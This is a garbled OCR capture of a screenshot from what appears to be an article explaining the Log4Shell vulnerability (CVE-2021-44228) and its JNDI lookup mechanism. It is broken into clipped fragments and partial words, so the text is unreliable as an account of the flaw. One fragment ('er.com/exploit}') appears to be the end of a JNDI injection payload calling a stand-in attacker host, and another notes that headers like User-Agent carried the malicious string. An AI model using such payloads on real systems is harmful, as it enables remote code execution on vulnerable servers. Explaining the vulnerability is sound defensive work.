
s the New SQLi: A Modern Retrospective on CVE-2021-44228 fo
oit: Beyond the Basics
 of
log4shell cve
, we must look at the
Lookup
mec
 sense; it was a feature aimed at flexibility that allowe
 the
JndiManager.lookup
method. When the logger 
er.com/exploit}
, it didn’t just log the string—it ex
pplication to log a malicious string (User-Agent, X-Api-Vers
 identifying the
${}
syntax.
r
class calls
Interpolator
, which delegates to
JndiLo